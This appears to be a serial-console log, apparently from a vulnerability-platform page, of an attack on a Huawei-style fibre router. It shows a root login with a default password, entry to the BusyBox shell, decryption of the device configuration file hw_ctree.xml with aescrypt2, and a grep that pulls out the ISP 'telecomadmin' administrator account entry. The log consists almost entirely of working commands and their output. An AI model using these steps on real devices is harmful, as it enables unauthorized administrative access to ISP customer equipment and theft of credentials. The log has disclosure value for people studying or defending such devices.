 Enter host <Alt+R>
serial-com4
Session Manager
HW_CFM_InitSpec g_stCfmSpec.uiMaxParaNum=100
CFM end::AppName[apm] uiRet[0x0] Spend[5]ms
HW_CFM_RequestCfgRecy SUCCESS!
Password:
User name or password is wrong, please try it again!
Login:root
Password:*****
User name or password is wrong, please try it again!
Login:rootHW_Init_Frame MU Successful.
Password:*****
Password is default value, please modify it!
WAP>shell
BusyBox v1.18.4 (2013-06-08 09:22:29 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
profile close core dump, flag=
WAP(Dopra Linux) # Timeout waiting for PADO packets
Unable to complete PPPoE Discovery
WAP(Dopra Linux) # ls
bin etc lib mnt sbin tmp
boot home libexec proc share usr
dev html linuxrc root sys var
WAP(Dopra Linux) # cd mnt/jffs2/
WAP(Dopra Linux) # cp hw_ctree
hw_ctree.xml hw_ctree_bak.xml
WAP(Dopra Linux) # cp hw_ctree.xml myconf.xml.gz
WAP(Dopra Linux) # aescrypt2 1 myconf.xml.gz tmp
WAP(Dopra Linux) # gzip -d myconf.xml.gz
gzip: can't open 'myconf.xml': File exists
WAP(Dopra Linux) # Timeout waiting for PADO packets
Unable to complete PPPoE Discovery
ls
DHCPlasterrwan1 dhcpc mount_ok
DHCPlasterrwan2 emergencystatus myconf.xml
DHCPlasterrwan3 eponroguestatus myconf.xml.gz
DHCPstatewan1 fsok oldcrc
DHCPstatewan2 ftvoipcfgstate ontstatusfile
DHCPstatewan3 hard_version optic_init_par.bin
FTCRC hw_boardinfo optic_par_debug
InformFlag hw_boardinfo.bak ppplasterr258
bbsp_reset_info.dat hw_bootcfg.xml reboot_info
board_type hw_ctree.xml recovername
customizepara.txt hw_ctree_bak.xml roguestatus
custunpara.txt hw_default_ctree.xml xmlcfgerrorcode
cwmp_rebootsave hwontlog.bin
dhcp6c main_version
WAP(Dopra Linux) # grep telecomadmin myconf.xml
<X_HW_WebUserInfoInstance InstanceID="2" UserName="telecomadmin" Password=" UserLevel="0" Enable="1" PassMode="0" ModifyPasswordFlag="1"/>
WAP(Dopra Linux) #
Seebug漏洞平台